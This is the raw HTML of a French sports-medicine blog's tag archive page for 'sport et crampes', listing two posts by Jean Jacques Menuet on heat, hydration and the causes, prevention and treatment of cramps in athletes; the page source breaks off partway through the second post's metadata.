

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/sport-et-crampes/
body_size: 9987
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>sport et crampes | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<meta name="keywords" content="crampes,conseil,crampe,conseil crampes sport,conseils crampes sport,sport et crampes,sportif et crampes,soigner les crampes,soigner les crampes chez le sportif,crampes et sports,la,crampe du sportifs,crampes et sportifs,prévention des crampes,conseils crampes,crampes du sportif,les causes de crampes,crampes chez le sportif,quelles sont les causes des crampes,une crampe c\&#039;est quoi ?,prévention des crampes chez le sportif,prise en charge des crampes,traitement des crampes,traitement des crampes chez le sportif,quel traitement pour les crampes,conseils,nutrition,hydratation,nutrition du sport,suivi médical,santé,suivi médico-sportif,veines,lactates,retour veineux,sommeil,récupération" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/sport-et-crampes/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sport-et-crampes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/sport-et-crampes\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sport-et-crampes\/#listItem","position":2,"name":"sport et crampes","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sport-et-crampes\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/sport-et-crampes\/","name":"sport et crampes | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sport-et-crampes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette sport et crampes" href="https://www.medecinedusportconseils.com/tag/sport-et-crampes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-sport-et-crampes tag-503">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>sport et crampes</span>
							</h1>
						</header>
								
										<article id="post-1236" class="clearfix post-1236 post type-post status-publish format-standard hentry category-articles tag-comment-le-sportif-doit-shydrater tag-conseils-canicule tag-conseils-grosses-chaleurs tag-conseils-pour-boire-en-faisant-du-sport tag-crampes-du-sportifs tag-cyclisme-et-grosses-chaleurs tag-dangers-canicule tag-dangers-sport-chaleur tag-deshydratation-chaleur tag-jean-jacques-menuet-equipe-cycliste-sojasun tag-jean-jacques-menuet-medecin-du-sport tag-jean-jacques-menuet-medecin-equipe-professionnelle-velo tag-jean-jacques-menuet-medecin-equipe-saur tag-jean-jacques-menuet-medecin-equipe-saur-cycliste tag-jean-jacques-menuet-site-velo tag-jean-jacques-menuet-sophrologie-du-sport tag-jean-jacques-menuet-sport tag-jean-jacques-menuet-velo tag-les-causes-de-scrampes tag-prevenir-les-crampes-de-chaleur tag-prevention-des-crampes-chez-le-sportif tag-quoi-boire-quand-il-fait-chaud tag-saur tag-site-conseil-velo tag-site-conseils-alimentation-du-sportif tag-site-conseils-boxe tag-site-conseils-course-a-pied tag-site-conseils-en-medecine-du-sport tag-site-conseils-medecine-du-velo tag-site-conseils-nutrition-du-sport tag-site-conseils-recuperation-du-sportif tag-site-conseils-sport tag-site-conseils-sportifs tag-site-conseils-tennis tag-site-conseils-triathlon tag-site-de-conseils-en-medecine-du-sport tag-site-docteur-jean-jacques-menuet tag-site-jean-jacques-menuet tag-site-medecin-du-velo tag-site-medecine-docteur-jean-jacques-menuet tag-site-menuet tag-site-sophrologie-du-sport tag-site-sport tag-sojasun tag-sport-et-canicule tag-sport-et-crampes tag-sport-et-deshydratation tag-sport-et-hydratation tag-sportif-et-canicule tag-sportif-et-crampes tag-tous-les-conseils-pour-lutter-contre-la-chaleur">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/" rel="bookmark">TOUS LES ARTICLES sur CHALEUR – DANGERS chez le SPORTIF &#8211; CRAMPES DE CHALEUR &#8211; COMMENT S’HYDRATER, définition et causes des CRAMPES chez le sportif :</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/" title="14 h 56 min" rel="bookmark">
											<time class="entry-date" datetime="2010-07-11T14:56:28+02:00">
												11 juillet 2010											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>Il s’agit de conseils qui concernent le sportif, mais il s’agit aussi d’un problème de santé publique ; c’est pourquoi je vous engage VIVEMENT  à diffuser ces articles autour de vous (mails, Facebook, etc) <a href="https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/#more-1236" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
													<article id="post-131" class="clearfix post-131 post type-post status-publish format-standard hentry category-articles tag-aerobie tag-arteres tag-comment-combattre-les-crampes tag-comment-faire-disparaitre-les-crampes tag-conseil tag-conseil-crampes-sport tag-conseils tag-conseils-contractures-sport tag-conseils-contre-les-crampes tag-conseils-crampes tag-conseils-crampes-muscles-sport tag-conseils-crampes-sport tag-conseils-crampes-sportif tag-conseils-crmapes tag-conseils-efficaces-contre-les-crampes tag-conseils-pour-les-crampes tag-conseils-pour-lutter-contre tag-conseils-trucs-astuces-pour-eviter-les-crampes tag-crampe-du-sportifs tag-crampes tag-crampes-chez-le-sportif tag-crampes-cuisses tag-crampes-du-sportif tag-crampes-et-contractures tag-crampes-et-courbatures tag-crampes-et-sportifs tag-crampes-et-sports tag-crampes-ischios tag-crampes-les-solutions-qui-marchent tag-crampes-muscles tag-crmapes-au-niveau-des-muscles tag-entrainement tag-foncier tag-gerer-les-crampes tag-hydratation tag-la tag-lactates tag-les-bons-conseils-contre-les-crampes tag-les-bons-conseils-pour-les-crampes tag-les-causes-de-crampes tag-les-trucs-contre-les-crampes tag-lutter-contre-les-crampes tag-medecin-du-sport tag-medicaments tag-nutrition tag-nutrition-du-sport tag-prevention tag-prevention-des-crampes tag-prevention-des-crampes-chez-le-sportif tag-prise-en-charge-des-crampes tag-quel-traitement-pour-les-crampes tag-quelles-solutions-contre-les-crampes tag-quelles-sont-les-causes-des-crampes tag-recuperation tag-retour-veineux tag-soigner-les-crampes tag-soigner-les-crampes-chez-le-sportif tag-solution-anti-crampes tag-solutions-anticrampes tag-solutions-contre-les-crampes tag-sommeil tag-sport-conseils-crampes-muscles tag-sport-et-crampes tag-sportif-conseils-crampes-muscles tag-sportif-et-crampes tag-suivi-medical tag-suivi-medico-sportif tag-traitement-des-crampes tag-traitement-des-crampes-chez-le-sportif tag-une-crampe-cest-quoi tag-veines">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2009/10/18/les-crampes/" rel="bookmark">Les crampes: causes, prévention, traitement</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2009/10/18/les-crampes/" title="11 h 42 min" rel="bookmark">
											<time class="entry-date" datetime="2009-10-18T11:42:28+02:00">
												18 octobre 2009											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
